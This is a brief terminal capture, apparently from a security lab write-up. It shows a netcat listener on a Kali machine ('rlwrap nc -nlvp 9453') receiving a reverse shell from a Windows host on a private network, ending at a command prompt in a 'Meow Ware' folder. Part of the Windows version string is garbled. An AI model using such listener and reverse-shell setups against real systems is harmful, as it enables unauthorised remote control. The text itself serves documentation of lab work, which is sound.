 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nlvp 9453
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9453
Ncat: Listening on 0.0.0.0:9453
Ncat: Connection from 192.168.40.132.
Ncat: Connection from 192.168.40.132:51982.
Microsoft Windows [���� 10.0.19044.1288]
(c) Microsoft Corporation.
C:\Users\steven\Desktop\Meow Ware>